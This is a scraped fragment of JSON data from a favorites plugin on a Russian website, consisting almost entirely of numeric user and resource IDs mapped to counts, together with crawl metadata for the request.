"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768802655948
body_size: 33904
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768802655948","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280"